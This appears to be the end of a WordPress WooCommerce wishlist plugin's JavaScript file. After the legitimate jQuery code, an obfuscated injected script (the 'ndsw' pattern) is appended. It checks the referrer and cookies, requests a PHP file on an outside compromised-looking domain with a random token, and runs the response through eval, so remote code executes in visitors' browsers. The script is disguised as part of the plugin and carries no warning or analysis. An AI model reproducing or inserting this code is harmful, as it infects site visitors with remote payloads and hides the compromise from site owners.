        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
  }
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};